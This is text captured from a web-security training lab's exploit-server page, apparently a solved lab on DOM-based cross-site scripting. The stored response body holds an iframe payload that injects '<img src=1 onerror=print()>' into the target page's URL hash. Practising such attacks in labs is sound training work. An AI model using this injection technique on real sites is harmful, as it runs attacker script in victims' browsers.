 https://exploit-acd01fdd1fc8b35bc0760ffc018a0070.web-security-academy.net
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-acd01fdd1fc8b35bc0760ffc018a0070.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://acfe1fd81fcbb3fcc0870fc000e300a1.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print()>'">
Store
View exploit
Deliver exploit to victim
Access log